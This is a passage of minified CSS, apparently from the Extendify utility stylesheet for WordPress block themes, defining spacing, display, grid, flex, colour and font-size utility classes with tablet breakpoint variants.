3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.ext-aspect-square img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape img{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape-wide img{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover}.ext-aspect-portrait img{aspect-ratio:3/4;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape .components-resizable-box__container,.ext-aspect-landscape-wide .components-resizable-box__container,.ext-aspect-portrait .components-resizable-box__container,.ext-aspect-square .components-resizable-box__container{height:auto!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.ta